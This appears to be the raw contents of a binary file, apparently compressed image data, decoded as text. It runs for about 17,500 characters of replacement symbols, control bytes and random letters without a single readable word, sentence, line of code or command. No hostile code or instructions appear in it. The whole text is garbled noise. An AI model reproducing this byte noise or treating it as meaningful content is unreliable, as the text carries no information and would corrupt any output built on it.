��4��1|�"��H1@ZS.��os��*	ŖR7�V���;�xT���]�	R���� 	�0�ǘ��6p~�(�s�~s�D1ސY:���+K`�u[�[7б��uE�b-6��V��5 ���SD�&���©)V� ��] z�L��j@P�d`��R�@.�x��5v2A6*��
��p2گ��6�<���K�����*�!FAY���Z�3ͫ�<������ JkW�g���@�J�����r�`�!u 2�����c1�F� 	�4[�� Zs}*�yʹ���@��� WZ�Vp�i ��Y�4�K x�"`���@+�wK�S; ��J�*G��tf�c31�4�v0Fd BZ�J\��K�!s�.s�8] Ұ Lk�J��ɠ�la�NiC��o'��:ˠ5J{�u����� W͐�Y˯���i~�)�v��,�5�  0�W2��%��i@��r�y+�����׉g�*�� �J�R13��sB B�Ԑ�p�)"�8��@*�g�*x��J ͐R�6��wB'��	�@ �ˠ=�vȺ����p��@��y��~����<P/BGQ"M�t<��I�Y�����Z�=U�< z9�ջ ��Z�J�%r�S�E�VY�6p@ �$s��gY�W<z��� r�7J@�5[3�ՐpTף(�4�o>{,t�ҋ�*	�7�L�E��7�;�0��` IV��&�	��	��t�kS� ��
9�P�̄��ѷ)� ��'TcӐ>�V�.�^�@T0�p���uݬ
��P[�x���E��@V��|� �2��2���EZ��Ǎ�I #-�0�j} �V�����A�[ڼ
�yV@�L� �P~��xF�K�1��Pq�'�.�c}sI�Zl�@���ѵ�J���J� �[��f��R��a �E �2S  J̀�t,֌y\��;��M �(����0u�p	kKq�N%�ȴ��s۫p���X�P@ 5�6�~ۗu�� �I�JI`6㠲"7F�0�P.���A�������V�F�D{��؍	���5����t(��T�-�c{6�	'���uQ�\~HJ eP1f �#��N�"���:՘���|�k�,�P����h`j���Xl��a��3�l�BԠ��82.�������x�֠��R�$	g�
��Fl��� v�6	� �RPU� ���R�Z��W��E��M��^��t�[+�  ��<p	�ں
�����o��`C+�`
��^���:�1���~ԐRbd ��Pc�h � �STd���g�~�z�����J�`TĢtN=~�(��0z���I���*	2��(��گ[��"��✞6P1�1�P.�K �i���n�½j;�[;o�S>��� i���!�' ������]������E֐�d�~��'M���܎ܝ1�_E�z� ���Ţn�2��Ӗ0	% �P ��T!N��lct�~f���ج�\���ߖ���a��f�?k_P��W�6�
�UMÖ\���� 6�� 
\��͐�` "7 w�Z pw�d���<�Z�b��R=�jt�p�����6>s���b'S%�0�PM��	�� G�J�u"���=�p��}��W�P��98��<�R������x m��� �?�<.!d�pɁ�@��p!n.j� j;N�A�%�?=��\��J���L3aܴ,l�l�釕3�(�1��ȳgl(I���fѢ9���ڂ�(�f 4��"���m��I���$͘�q��Ǧ��iN��s�P���5{&���	:���Ҹ	�t���1,C؆�?F��i�����*�Ax �D�K�Į���%7�����%�s%�����!�o8sYzL77mO���a����gO��Q��Ԩ�",� X���!��5ۀ#��Kacɪ�������z����A���y��L��2x�Ԡ�dZ�;F�b��X�(��l��2�(�"�&: �����:�!	l��ä�s���P%�������f�r� �f ��j���*j�:c���g�h�a�3(PB�g���h� �I��~�k\l2�� ��aC'6���)l�!L�n�)gBN���0��1:�0P5���l(�R��� aH!�r�(]�H ;x������]�
f����f�E����#�iz0`���Ǐi�;ci�����<��(dό",�ƚ<��7��`�IJ@�F P��J�y"0 Gsʢ�J��FB�+!I�5 �xc1Sy��c���,VX�う^H#�� �QG�:����=B�#��%�#�m �gU���H�6%(x��l���o���f0ݙP�2�)M����(��/K��!�i�tm��;P�CY����f�qH"� k}��f��b����7(0���^P�J,B	�<s�3����.Q�\_k��nƙ&v�甠�N�h[
�!�'9���b 2t�����x*���*0�{�j>3c�j�1�/�D�ƀg ��PC�2~8d���#�_���^��f0�f��/H�P`���1G���9�@U�)g�F:�����Bl����#F0B"��� �, C������!�g�PKJ� ��t�Ml�F4&F�nT�h*��Ð6�{�iF_�����
R��$Q�1����:а��c ������D 	�U��I\
)2W5��0�@>��|��؀
#2�L֪��L(|@B,s�K�,W��`#��Lpq���5 xb�L�����
/TZJ��S��X��!�%ޱ����4t#�F5
�vEe^�p�7��M�@A?�!,!/X�8K�`���m��`�-U�>�)��#��( !�ʌ0�L�E�U�a�4 `u RC ��P��L �r,
-U��%(AJ V��1�aBf�����u~8/�aRᒥ���`)jƛ( Eg����";���F��<xL
PC���L΢����و�Y�
m�����3�t��Y�	���#�Y*`�D��@��Z��2	�`�0�4@ ��(�E�+���4	\�@�)�	^��g1�9(%�x���X��8j�z@��N��dĀlA5�3,e�$�M���#tq�
�(+N��9��_��ʐ�fC�y|Ʀ�����#C�c���D
Z�Lf4+Hʊ��B	�����(ڀ�R�%�lA�W���,B<ZY�f�$A��ҕ*L'g86���y�m��b&����C	��?�g��t����ʱ����r��?n KX��m��	ɹF��)	I@n��j��/h���t�&� !P��w�B,S�
'��$B �F�ř� ���b��Hk��9Ώ�,d!ː�2�	�N�v ���~dPXKϐm���o+;' !�z
j5F�j���K�r,����@H�C��Sa�D���c��!g�?��7$O ������,�T6�A�a�j`N�a�?b�*,�!bs&/��2���(A%�P��2�y�G~9Z	1T��%�EG�}`1��&q�����4���N����Y#�����h�^!����3F,��5Ҝ�2i` �e�}(@r����=�)�볜`��8A����nC���5�!�m� ��U�++��D؁1ax�@�6�j4p @�aA��80�mQ�"�h@	���[�-�!~��gW��xA�K o-�gڏ�8h��)|R���AVc�������g)�S�XA"3��}��V!�=ȡOX��`�(�k�'�u��+���F���p|� )<��XU+�ժ~%H�������aP��Հ�%"@g�(�/�S���8B��|��e���j���k�G9�j@#wG��={�$,d0@K�������|�u������#�ꢘM�0L��2x�'p�
�1�0'Q�ꙓ�;�YC�䚄؁N8�!K���O���8&(x��6k��q�a5�Y!�7Ur����;�S��y���/��>=�!�9%�;(<s,=+?�2�ܙ���c.~�2�����?'h=I ��ɴ�(��������-�К�؀m�E��P��0Oб�3��@.Zc���;�FP'�@j����!Ot!(�Dd��@G<;�3	��PB��(��*�;*�/J71@����X�䂿Ϛ?h����2��*�ih�f��"�Î	@%��p�.Ky'�ڎo�ȁ�1����9�J��H��2�Zl�H�d�����t�A��r+7'�%��R*RDd1Bd�AU���0�'܁#�ȑkG�H����k���@H�5����1 G	1
�"*������"������o��<���))��?ȼ�<���IDX[�|�5rb*�H�bA2�;�/�)B=�'(a��`[�%����>9�(U{�Z�Hv<� ����9y�����A�I�lp�f��	�)����`�6l�fJ��%x���I ̩�.y�7�@��=(D�k*$���B�ȷ����NH��ʆm��������=�����!���H��h	[j!��r�5��{�A;�B�L��s��H.*,7T`�?�B���F���҆rY�^ �L���L��^��j��i,��Y��
��h��<��!@������Uʴd��5���ʏN /�{M�s���,�!")�8��8��P�x& �}�||;XR��ȵܙ�#�!{�І$xK��S�Ť\?-HY��i�
����9�
�h�i���Y� ��YI�9Kq�*8�=ȼΔ@	����1�k#XcD}��vT�l��%&p P��P 0��G��Y���p�A	ga�(�4�<�����EBu�8$ӆDK�l�D<%{s#[cG0�K�I5��FxI ] V@P��"�IR�'-ۢ��,[��i�Pf��S�L����[N=4���r*2�xK�DE��h����@�A˂��t {S�I��ȡ�BjY��(��Wұsl �,W*�Bv�TT���$8���Tlv�5K��l�Ty$�|"5�j$3�,X� t@@�B�z 
α��[��0S���O �X�k�D0��@� _�!sK�;�m��f�#��j�Ɗ!�Z�i�����Ŏ���š�Hۡ�G��S=v틨�)|A���5��K����Y��t�$�I���d0�2H7� dH�� H�kH H X�:�M�zx [ �H J�C@J�C0�w��"���@ϲW"C�m0A�l�r���b����Y�-�
M��l�Q	�J�'dNt��s%T���"KE� ��"*�A@k#���b�h8@�S*x���ePRUy�7@`��M�����k���E  #@	A����[d��]��=��H���9"x��3�d��r���ST�|�	h�p /�:X��
Uc�U�Y��k!ս˻\đs0)W�;Q��92vm�$�ZH���*t����@�%(�Q�Y��� ��M@7�{� h_p�n�n@n�^  d _�%��m�H(�Z5G9 �#�<�u 18�LٱH��ы	(�k���*i}��AgEUk�R�PS<���Gl�>;צMѷ�ˑ3�<�!`��Ɛ��/-'|���k!��@)��y�e�)��*P�%� H� p�p��%��{����؅@�(� ��x�Z@�H8D�x ���#��@0�گ`� L�(�2Z�E�fZܽ���:W>����LQ�c�c�5�=��l=�l��ѹ��@{��h����.؄8��a@GpH� X�A`�t@g`�%�^Y�e�Z��\��H��c\9 �SS��K�:����EL�|��,"�%�>R�An�NtM.�=��rG�U�Z[Y�L�UWuK�~�E&T���Z�7���� ]�$-VhA�HHG`���� �p��#���%�[���m�Z`�B��8��]~B�H�3cF��x��,%��>��/"T`�C՗�HW��5m�� -�tF�d�bQjcI�;��qYm�lH�$ � �7��dtr.�dhh��8�2(��,�����8H(� � � fX�~�#F�&�YF� ���� I�T���4�IH1�,����тɭ���gh p)��!�й�DT9$m�sMu��>�8k��t��N�-�uK�c�I�� �k �=ͪ�k��|5@���Â! 7@$�!��!8�� �h�F����e���]��X�S��B8����
�r7 ϊ�E�fȂ�B;��;	|�Ί���*�D�zI�yAmX.�]��v�l(A�s�\x�HKV��#hL�-'���1л{#��d��5 G k�� Gp�*��! qE� ��fb�Vb����[Z�n�X� � ���(��j�\��l��c�6�Vr�R��y��ڦB]s�a ����!�+
�gnQdO��P���ZX��X>��(x��3+���v$�{t����!@(�p��(���`J� n��$��[�w��h�e�������չR��
�6j����� IN��s�7���2�({1�;��v-vY�5a�4��8 �Z8�h�Wj3�%W����gh0�t�ItK&�m���8�ڄ��vq���o��%������w����X_o!��HA3EV��ax�������!ԋߪ�q��Yd��t��mD�vI�� '����L��{��D0?6s,r݁�p�	��ea���@'��  �8�!(z�N���Tn�pg�w��{�^��|�[׷�@�'��^���A�J�r�)�j ���ŻlN>�r_�?�  j��G!�=B&�	�FKɣ<��m��m8�x�y�<�uٵ�W�C��
kqGn�O�8)(�&H��}ywn ��]�G���
&T�@ 8���ߎ#v��c� !hpg@h=��Q�M!�#f��WS��Z����j6<{V��j6`���gOJ{*MZѫZ�V{�Y���N�)aV���$���1��	5�N)Ys�N�)�@#c�̸F6@����]���H�R$�Gq1��͂Bg8px�`Ar�f 3(��B�+����?����HR�N2�ذR�S��I��3�o'ў���oңB{�����M�*,j��t�ҏ��V^Z�	9͖��=T۪9a_fp�x�E�O��_~Aӈ"h`1�ePA�2�� �*̑�7�Ѐ�'�d7]3�AȐ6�DU�i�tmtl�\��mZ�R(��;��	�$dId��N4&d�TE�U'����M}7�x���e_~y��j0��#L��ر���]v��O=�A�~�	��� T��A�E<��#h0�T(OE��aA3��`�CU��-ΆڌiqRn�)�� .ڤSN'�� 9�M4?�a]vNkPuEHy]���Ot��������R��4j$bD	&<b�m�yD'�mC�$B�����_@c�$ � �?fP� R������ (d3q���\�!B��v�?*>�"7���qm��@�?%ݡg��`��A����k;%�A�B%�AJ ���;O;-�R��u�Yg�u>W뤵�QM8'��ȷ��7�$�5�6��n����hcX�{�2�>�0)(���X��e�.��f�䐈�|J�,I<�
5��Ǌ�L�6
�nl`��5G�lk˹��?NP�g�j;��s�N����K�����R�h5M�AD��.�Q�'4�Є\6�B��ʛ\�6�>(�dH`�B�`Ʒ3v��h�N�BO��?�/�� I&�A��6����17�O6�����N ��
��J!�ۑ�L��@��B"���g;�Ev`6]k�;�6 I�V��_�/��#	�H�`����0��l �l�2�+�6"���4!�* .��B�E=�hV;Q�?0��nx.�/I�K��F�(Gt�Z@����]nA�X��a*�nu� a;�]Pg;BU�ЀD�N�n�O
'�+i ��8�� �� �PC�``�QR�_��HA�aoK�B8d���!	Q����� q7�G�h�&"(�)�L��yT�x��Ԩ�ij�%����j<#��3��5�o��
�CdG>�:�Y!wTG%T#��l�p��mH�
V��%�g��� ن� �2����Be86�A���Ge��0�hF!ܸ��NS"�!��P]� &8�q 	<B����\ ˴a�m�t�lTH3�1�g�1_PH�І�!�RH:�G�ѝ�^U������&᣷��ś�����i�����8�3�m�! �BC��CXaK ����0gĒ�M��������A����	Ĕ1�����%��oT�%�����i���5Z#�����"�8*8��N�Ӝ�d�5q��m�4na������?À�dc4c4���F�@P�Ho��1*��E�J� �CqB�xK�=��	H ���5H���p�&���
3�����a�	����k6b�c}�"J���kNs:p�a��(�JGW�����6���x��1��a� @���	:E,�r�hЃPل*p!
���GX���D�y�A��'<����~��`*dZ��?X��y�ig�@�x@k���v�4�!����<*n�b��r)�m�@M,�
:�-�#M TC���"�i� V���g�:;Ġ���ApG��_V�A
H!�HB��E���V��	\b=� ���bFM�� xM�:���FV�v����'�MI$���F3��TiT�dDR[�Tԙ�ċ^�&4!�7�� `�7�A��@1(��-�[4A���
%)�߰u�U�����Ñ1�3|�RC�[���`ee��	�9�:����(w!�96��?��$�OJ�Q��<����$Q��K���?$��0Ā���!��)�R�A�B��#(�8�?�����7B����1G8���o����
G\���,g9 2�6v H@�Ȉ
�$!P48���2��5�@v��3r����2��1!� 7�?���%�I2O2����-a�����f4�ۡ��r�&��o��A�ԣʑ��XF� z#�*��%:�0�� ��G�o���o�w
b�����@�|`�l����A�A���\BVu�@Ah�Ad�Ee� �l�>�AX �994��}�˥�T�� l��@d��u�L��L��<�4��p�Q�a�p�$]65���?4�
t�#�����V��âA����|_����u@%���a� �]&�9ҫ�� ���ż���	�Ae�d h�������9�P�?hFa���?(b����]:�<�%Z�' �A��? @; �$���A���E8���4���aP]����P@�"�@
�Q�1Fc�AL�? �? �?x����ٵ_�u@J#5���@
��m��m���@�@"	��_��F� �aP�y)@*ĭ\�H��<��<$�EIb?:Ôm`?"f؍A��L�����p�4d+�,�ba�!]����?��#L��Uϴ�A)�����)��u�2V����\B'A,�(�@&@8&�%^E��>B�A�Z|�4,�8`q�A�#��38��@0�p�fp aU�F�C&��OL��C.x�G��\I+*��D��4�4,��_�P�A������K�0Ab&&Q�5��Ҥ4��������4� � /� �쀑���T� $xR|C�mBb!�cE�D�F}0�x�\CV��a1�>��Ȅ�0��wvQf�l@2PCGv$�M@`�bZ���K� ����b��x=T1b�?T�f�fJcL��K�_�ّa��%���u�Jch��l�_O `�@6h@�߅�l�
�a�Ah�U����B�"\"D���C��F`��ԄMh�)\�����@L�4��*f�G���+_��O�τ���@�D�S��c���bDF���$�"�BĤ�-�B��t�%0�� �)��f�΋���AP�8(T�^����!�V2 >3�3�%��h��G]����(�+(�,�BHN ��(�T (�?H��N��+�zB��:�B��@c~�KJZa
<�#8B������3��A��.�%�ěV�ᝎ�
� fh�&��^}CXA�T%!�VZ fxO�@g��H'h��Z:�a%D���C����(��(ĔR�c��!ҽb�����K��A4�������?Hd@A$���$k3����)������.#� T�$�6d���:�K��;����D�UE�V*r*�¼��C���F�j�F �HE��)��(��	��)��4PC�6�G�b����?���J�9٧�c���>@v �@�-�2��I�2:��+���˲�%�lüd����j��(��6 )��VJ��i����fVu����,uH<tH� ��ԁQX��?��Պ�D@^����Þ�`O�*�B�6L�MU8�'JF&�D�a�#؀܅@	�߽���ߜ�,�.�A�i��A[]h�j� �)Hnu��7�&�4�# �]9�yu��DYF9Zҫ��t��� #tp8�o��j�jm*
��Tx�{b[�bzFi��C@���Q�4Fd�J���@�A�A��#�, �|���i����%ܤ��@��&R�X����8 $H�����C �/�[�u(�­���-���T��Pj�AH��kq@�(�� �x*�s`�5�T�aҥg:Ħ��j��D�����"0�0��A�?��!`�DA��p��mh�A��[h^)�������?��C�c�),����H,� /D"���8�
8r*��\H-�AdjD<����&�C,@__����Ւ@))�iC�J��(i���r���:D
PСH��ri
��� ����@,� ?��$�WW@
@A�-�����-�q�^��9A���E ���(�ޑkD�#���?$/�2/0� ௅$��x�'$L�rĤn�5j+#�ď�����B)̈ Tp�M��h�N9�����v�WY�B*~�B��jU.��W;�B<���$��<�kh���Vk����,�^R[� � <fuT�TB�B�����h&¾�¾-+ K�)�30@¸��(7@�,��C�1pT��K,��5�4`�x�J7D]���݂\�$�[����V��F?H1��&��%,�
@>��r;D�1BHr�A�����������n]/ J�Ek����T��*�:�
x���(�C��4/� 7(�sr��.��e����@O;�N@Lu@J�4����r�q�	�$����禥-o�ѡ RHAd*�*��A��W���?�s���?@�Y_�<������l_��x `����|�6Al���,����v#�B��?�r'l9Qޭ0�90�d�3$&=�5W��+�?,8C&[ �JЌ�6ie��m8��-�6Ux$���P����6z����r�x`Q��;D�W�ׅ$)�ߛ�3d�C),s� (�A(�T6��A|_��
��h66b��?dB
d®��%@ (��̅$���%����1)���~��`����?�[U����$m����P"�#����� �|�5X�x���rGr%B���U�C� �A�éN�ES�_@,�����v@A�:��$}�7���C�&k�C����@���%���hƢF^<���A0O+��rl�$�TC��?��ko{E��ë���d��V!b���N�,�#�������D�Q�ADr��u�ޱ^���A �Ri\�|��O���V<*�l��7}�fE��?�B���%�:h���y�,��7�qԠ��E5x�,�3�<n?�k�|8��?��'����&<�C�l؉�"�A[0�[}�[}>7�?�@$@`�?����A�	hC	@�e��@����zc/)��`ib����:�т*8�hBȁ�?q��q����:hÒim�THXpt9H��i~�O� KT*e�D�4H����K�
��#��'B�X���5�`�`�?6Y�L�f� �d�AC%@T�fEG(6&^"p�ҿ�^�x��LHS�x3qտLL2 ��'X��Ek֒�i���Vf�������rq��}&�\5i��I��oB���L����7X��I�FE���x���ſCS�-����dp���hFgXO�c򟁉��=
�/fۚVp�i��������~�xe����Oۤ�����&�;�$[������	Ϟa*L�c��՞�KQ�?�9'.������!]t����G�4 p	Fb9��>6��
9*��1	-�<����*Z���(�f�q�!#;BX��X��j��A��!�x� T��8�.J�"^lh��2�D)��BF�b�(���/,h�1`Lk�kb�0	)�z1�����(�o��(���k�7�b�*�H��8���Zx)��2
`�C���
4���G�<��H5��HK����+�"�a�g��ð���x�8�P[��'z�(S�(�'�EҢ�H���J��&,�P2@m�i"���4ÌB
�0��
it��Gq��.���@���$�h�h� Z��%9�X���=���K+�����B>8������ ��܀T�0 �#@��F���m��j����(�K�"(��(F4�;�H�� �<kb3��h��f�0����0� ���Ť�9:W݋�dC@�t`��Jc܀�Qe�Ф��ePX4����!-���?*��BF�8c�,z �i��#Tc�f�������q��u����D��(.R*(P��Q����Yg��*	�d�g̥���[��%(h���z)�Lz���):��u)*b�����G@'�,��c�4 Ӆ�Q��d�%�6r4F�(����']W<6�B�a"�b�*qI'C��np���	����ќ"M� 0ݯ��,�úHV�zڀF6��j�e�1@4�6�q�jE�(�<�U#y1x���r ��g"����P�	����Ap7ҐF}��4"���e8��p���d \ZK
����Ge��0E��L����A��5���D��,3�#<�9�6��19%����	�����n���&���-|�ބ��`�)C�23$,bP�z@�֧>�p���%M����0���"�M� DI#�P@� !���E>C�`"wT�D�(@A��8�0��a"�@��УHFB�Z3���PI�u-kfXF֊�&���[Ft <�]�G�+4�=,@|�T

0H�An$"�DBԩ�]4o&���'ũĘ `�;P	1�fQ3�jVӁ���-&�O"TE�0��B4$�V���ք�9R�3t�Tà5�j!^:�� �py��E����G�X��@z,�{0������|��穋vj���`/rQ��$��<"��-�C�%o��~��hd"��fg(5l�q����Rk,��`!�ʤ�m�n�0ӵ��*'Hj�l���
�g"E�l�r���jЛ�Ԕ�u-0�Cc�=(		P�C,�Q>��b},_1v���4|�Ih��0VK�E�6v�ʉ �O9���J�κ/���Erz�Ԫ��}@j >�S]��?���z<ي�J'��l�w������M>�E�a���sH� �MԵ�!Ѓm`h\J���ը`GT>N��blG#���Ic$4�F"0�i1�L�P\���!3x�j�ٍrv#�yEDˑ�Á7�6�r�N]$N3�	��܎I�%v���-�}�@0C&��P�"b���P���	'��bQM,��\�`�W�t�s�TՇ;s�C��Ax���)��Ԡ6"k��hG J�j#N�I��P�r���978�M9!�8�Y�tvȜ0����#7�����z��$QՃ@GC��b�	LRZ\�EbLY���y��G8��7��g��DR���cD싅G,t�O�B���r0�L��b����>�hI�m�a�g�!��_��D�Ox���͉<x�#�F'<{?7���F#��B�*�N�����0�G���>#�.�b:���_�k��&���H��6��:Y,�8�0H<H�B?#�C��C�p	*�f�P�hL�崁� �]&��
@�hB��O3���DX���/�G�윓>gs#шz��o�B2���*����NG�x8n���U��8��ǎ�� �}c��M2!��֋h�v�=T��
��Qa?T�������Ɖ[<gh[�C�Jg-�� }"��"�p�"J/�P/�8�#$ gMϚ��Ni����Z�i�!0|��b�x�A��GJ�M�N�!����xr�2Kb�I�.KC*��!&}�T�ĳ��~ʠ���$,�%�$�t+&"�I� "4+�"�|� �@��LO�-�0ȗ.�=��$�i���:L���:�}'X�/\�ȟ�'�&����D	^K��`�^5"b� ޠ���<�Dd�S
k":�D�����Pip�6�I��F� nD�2�4��)�F��	3
p@�a���)#��:,ޠ��m800�@�. ����:���p��J���b�y�@|��q"( ���`�БD���+�8"6�"�o�d@
��"��Ldc榪$�F�@��}D�"$"�@k�&2 ���N+����@J0�!���%a
��w������B�]V���'� 4l"� �R�C� Rҧ=֚,�B$�8Q��H�hHٴ�L�&М@���.��>E�F��@���h� r"Ԓ"C��HK\��Plh���zK���*���j���l&qz@p"�1�X,�|�g	K�H3D�"p�Qh	(G��*D�J��k4b�n�#Ȥ��f� g�81D� �:"�r��2#j3� P���?�^�� c��i���&���/[��&͸0'�fz�Q:�K�z�"1�^�N��*�B&e"��2%$c:�S>��&,Ri�S6vo�n&�`����ܢ�5=c򦐶�at-�R\�?��2��,��� �!k( C��- �&��"(1'���I
ڀ�R ���6K�p*:�C ��(�P2DS���^3�[zT �q��!�k&Φ3!-Ł8Ħ���:
�B+�8�C�RJXCA��.��&�O)jt��0�91/s� k֔�X�y@_����
P�"<�!���>�}��E��J��3*�a*@�P��>Q�P�=�����Ts"� ���	C�R�gp'�P��`sa��Cl�7Wo�nS��R	X���$P���t.�a?��`3���`u� �N
��4�F��(��D�B�ק"��u��a��~��"��<1�iTh qG6P���@
Q	(ԋ�@"D$
@
�| 		*��2#��5�NU�5�R"m$�nq�tN&�EؠF��N� >��'^�-<T��"� sڀ e-B�u�R6t�(BO�g~,��������v�G��ަ���̀ 
��SRo3 � J t��`arq9R�R/DFd�����b�fY.baY�F�cb�L��bVm"@�$��&qo��Yc�C�G���̠:P��Q��5�@39JD�~Ld}z�;�r XޠR[��vvo( \��/ `ta3�A���`��
�ʠ�@tA
D�n�	~��pʹm�P�۞�^�vD:��j�c_$�g�y�w؀k
Xr�:�p�"N)��3$d}�
G�('�x=�sI����4:�o� Pe�L�J�.��]u�Ѐ�@x�a�a&�
&`&�P�	��Pa~0��r��x���"p`X �E� �0`�y�Ivai$b$^���
|�"�z�n��"춐�oo�����C8�1}�����S@ѢF���
�A[b�g�m�� 3Ov Рx�(�@uO@��;�a�a,T�4��:�I),p#w��{Q�q�0�&y;�e*V�t�3煭�z}-���ZG
K�o� �p��RM*>���D2Sʊ�}e͢�����17]�FZoo� |��y���v@h��!��M
z����T�ܚClj���w�Y���:�p̀
�9&��Y	d��e��nk�i�	�ek�A��
��#�(�&�CR��4
֎�������}��t� )%�� �^^��v��l�|�N��.�X��P�PR#�K�4@�,��!���6"{�n{�N��̤9���(�q?J��q�k�#�ӥE���U�oj�P.9}�W�7���BEa�r�Si�80�p�����v���N�x�@�A
�@
"MMh��}9��й,;�V-{FZ��{Y:I��DP���-̇w8�915�" 4���E�<�3�{�kR=7��q���r!���_K}z��5z�@6a�A&A+
�'7��~۰�;�|i#���Rf�K��s�#���J��SV�j�S�-5Q�{�9RoF3� .��tT�|����!�F��Ú!��:֧ ��f� :gl rl,�~���3#6N#�Э[O��'�������\������#\�'��+��/�3\�7��;��?�C\�G��K���O�S\�W��[��_�c\�g��k��o�s\�w��{���Q ȇ|�/BF ɓɅ��Q`"���"F������\BA�A�!#B����ʣ����ə��c��9��Ω����"�\��a�<#����|" ��	�'B�\�|"|�����Ή��G@ܜ�߼�|�'�)��9�������/������|"�|�3��}�����g}�!��K��]ϵ|����aF �=�=�a@]��������"X}����q��\�i}ǵ�� گ\l���ݿ�"f  ("��"���|���"�]ɑ<�	\���١���=Я�d]���o�#\!� � ��=}����C}��������	��1�����;)L��\����|ؕ|��!�u��9^�	]��G�C�$�޷�_�"&~"���ѝ������ʙ�}�M-=�{^�Q�����ȭ>#�^�5���=�/����/�ⱞ������|�U]���������|B��g����P` ��<�)B���۳=�����>쫝ء���c�A=ܙ����Ɂ�?�����"�}���'��+�/����aӁ}ȡ�����<���!}�a��>�A]bܥ]�g�͵��m�鱟����A�/=���˽����S���A���k����Q���?���ԥ-[�����bĿ���/��v��P"����E�8��ŋ;z�2$?�R<�dI�!��Pވ�4�g& �Qa��+/���$Ŝ��<�4)Gv(�:�w��=�MS�׎f��#�reI.��do�� Gq���kіJ��E��ԨD/vm�E�#�'n'ϒD�$���@�4Q��zy�ֻ�;'d�N�^r�����E�gX�[�#
���Qm�լj�#f��[�ċ�XP2�?������Ly��R$7��O�Ε�Mxzp��˛�L�aA���[�=�����}E;�9��(�d5�ps�&]�-��{�r?��4�t�,vJ�Fb���n�$�x�AD��ɵ����<%�Ɲd��m�%G�}��@9z a( ����q� 6B;(�8O^	t#xJ�S~�ՖW���@9=9��Cq�آ�M�Ig�vމg�z��g�~�	h��Jh���h��.�h��>
i��NJi��^�`@ !� � ,    � �  � �	H����*\Ȱ��-�4H�(HC�Hi��!�	=~)�AI4P�Di�%4,X`S&��8s2�A��a�	�9T3��"��3�:���իX�h�kF�7vI��ɳ)�lY�L�Di�y��a=3 �9#��kG+�9L�!s/��x���4��0�^�j��QcǱc͖<���7�2kڜs�P��h �hQ�9��YH��ΓE�f �2�O��Qv�Y���R�|�\.c�(1��H0��Y��Z�)ӷ��g�4�˜A)#���yBi�']�EK8%�R29Í��(�Mu	m� �U�2��m�UW�m�YHd�d�h��MM���M޸ƌ3h�9HP#U2�]$8�L�XРZ���!B�Y�,V-IU> phe��u�YX�pDby%�DZz/�$ks�%�k�� y�G�����n��>>��0��S$7"<�F!.QG!R�N����64��A���n��f���y&��Vzf�']�Ysv�����cTP��]Ȁ�.���O<!BB,���0S�>_|�?^���4*dw��a�g�}g�g�~dީ*�TWkg�&�k�=���x8�.�� �9��Bq�`���`K>�A��zpmt�e;��<B\h*���zZ�ɂ�WVI���n����&Q�Y0L�
�o6����]�qODrH$�f��u��sd�贒J�E�=I]�S�"��<� ��-$��iga�VV�d�E��6�i�Px���2��L��|� )CsĲ�.0�3\c�3�H0G*�Pb�[d�$��N�����M6��@�]v��.�Ea�+^����s�df]���M�����v!x�P� &f0" �m<�C�N����������Q\�,�.��t(e����L3�l��	�<r�e�ݷj�)���mfI�˔��%^�r�P���)H�X��g�aJ� �<�� ��7��g0��0�0���=<a��ZŨ���c~��8���'8A�`�xP����[��-@��.e�1���T�ˁǛ�P�1 pc�(`%�a8C2�@G6�1m�@b��p��3D*L	�l�t�
���P[�A4� �l8!�p�5�w�t�lQ�B��[ � � A���E~�e+I{(�Z��(C�� � )�a��`1�K`�J(t!o��� �5,Х�-�듖%.f�(@�� ���@D`�ЀF��k 1	��(EI6�ؓ�4%����"�j9����Hp�B�C��:���",!D�iL0t	7��0�PP"���(Uia[���?DV���I�2��᜔$C6����3	P�#�YϢJ�<������l$ia��7����1)*� �a�+E)���#��'
�	�N%Z�!)u.�5R�BtX��2F��A� ��8ԹS�&!?����TU*S�b�:�.	8U]�4˒�$(�
#�\�*�0_]�jXSˇ��᫭�El̀)�0#k`�'��d �Q_#� ΁l!�w�P�έ9u=��;]J�3��a�;���lT/*��T�n��1E J�Yq�^���A���1�A��j��[�*#����Pf�A��,n<h!V��t�@�(��B�B���M	�����K���;-�v����/�)U���|�7.�f��V�R�U5
�Q�1Ȗ�pz��Z����Pv�lc�z����A$���5()!_��U,�p>i�ȝ��+�<&�R VH�f]����\�vU���h� 0}��]��S��.Ӡ	Mj��d��7%��dx:p���Q����A��:@K����MǬtf��%��
:O��&���t��<�.P�'hA���,?��6kV�0�l��������2H�0�iY���~����1�!r�2�xD��H��)/�4��s�����0d
��F�1�O��6���1���9�E�ap���h0B�a���r"M��?�	��=��T��������W-�� �ݭ��`���BHE-
�ȁ��b�"�Ӄ�o���I
A�<��,<���F4�0lk��0��1�Xd��8��r�z��I�H���lå5.��S����wj͝�N��{����E�r�2<1GF'J~)�c=SV��޼����q�� ����_���؆�WWIc�Y�p���P���|���]�ӻw�E-��6Be"�{%9������/+Lg�񱀼��J�nF0��H�R�e��b�#q�ZD+��@��a(!d
~�
� G {����uD�II���D��{)�S  _��v7E'�T��w)�*4��A3�y�_p�}�d�0 �'��n�g~�'[x��wn���%B�y��t���fazl6�')3E�����z0{Z�
v`�I���{��f�G����`��)^�|� �C��c�U��F-!9 8/�&�_J�x��x�G�����[��}�{���>O�M�7-�5��^�a��y�U��	@pJ PP��	l�\ȅ^x���N��S�g�'|G O�T`p	� U�07+#C��c{�E�7$;1�_��Z��d/xn#`�~������W r�V8$��\T�RlF���>q6��a � G؏�����`���u_7���sX��{�t��hg ��	�@ �`0�	 Ub
j�r��m<�U�sa�0��}ه}4�}q�=~j�DT@@>y�W ���~�)��6R��W��9�(�����P�H�X���^�p��DTDѐ?�p��i�I�q<�Df���	��@)��@ �@t��|jh��x�oQ�����0ٍ��Z�L�=� ���@(d~m H@Gz�9�����Q���a<`M�����Џ\���7{�����b'vE�D���sX�mw��` ��Ng�M@x�	��������cpQ<Uu����Zʠd�'��q�i?~�I� E 1����0�W8�xHy��W�����1��`'@�M�P�:`�x��z\{`'v�0E�cwI�?'����S�	|���f�?'��Q��QP`���2"s�����㍈'y�Gn2�?0S:5PP�PE�L���XZy�!�A�Ä�6���9�H�0	j`����j<�)�:Х ʛY{͠�cw�F��������i�f�v{��ِ�v��K�~h#�ѩuC3A�K�Q�  ����ix�3r'RJ�Vz�z5�� 1����BB�`
���$�Ą,�u�j�t
Pp�s���P � ��[�!��`=�I`8N���	�:zfXo����� ~��@2/4cP�� � �x/y}�h}q�	|�cаWZR 0 o`XPP ���v���>���V��a��sj�>��-�6PK�0p�lpj�>�A#
